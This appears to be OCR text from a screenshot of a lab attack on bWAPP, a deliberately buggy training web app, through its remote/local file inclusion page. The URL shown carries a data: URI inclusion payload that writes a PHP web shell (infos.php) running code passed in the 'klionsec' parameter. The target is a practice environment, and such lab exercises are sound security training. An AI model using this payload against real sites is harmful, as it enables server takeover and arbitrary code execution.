 Load ···
Split···
Execu···
http://192.168.3.10/bWAPP/rlfi.php?language=data:text/plain,<?php fputs(fopen("infos.php","a"),'<?php $sl =
create_function("", @$_REQUEST["klionsec"]);$sl();?>') ?>&action=go
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go